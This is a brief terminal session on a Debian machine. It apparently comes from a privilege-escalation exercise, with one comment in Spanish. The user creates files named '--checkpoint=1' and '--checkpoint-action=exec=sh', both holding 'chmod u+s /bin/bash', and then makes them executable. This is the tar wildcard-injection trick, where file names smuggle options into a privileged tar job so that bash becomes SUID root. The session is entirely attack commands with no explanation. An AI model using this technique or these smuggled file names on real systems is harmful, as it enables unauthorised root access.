 user@debian:~$ echo "chmod u+s /bin/bash" > "--checkpoint=1"
user@debian:~$ echo "chmod u+s /bin/bash" > "--checkpoint-action=exec=sh"
user@debian:~$ ls -ltr
total 16
drwxr-xr-x 8 user user 4096 May 15  2017 tools
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rw-r--r-- 1 user user   20 Oct  1 13:33 --checkpoint-action=exec=sh
-rw-r--r-- 1 user user   20 Oct  1 13:33 --checkpoint=1
user@debian:~$ #ejecuto con -- delante para chmod no lo interprete como opciones
user@debian:~$ chmod +x -- --checkpoint=1 --checkpoint-action=exec=sh
user@debian:~$ ls -ltr
total 16
drwxr-xr-x 8 user user 4096 May 15  2017 tools
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rwxr-xr-x 1 user user   20 Oct  1 13:33 --checkpoint-action=exec=sh
-rwxr-xr-x 1 user user   20 Oct  1 13:33 --checkpoint=1
user@debian:~$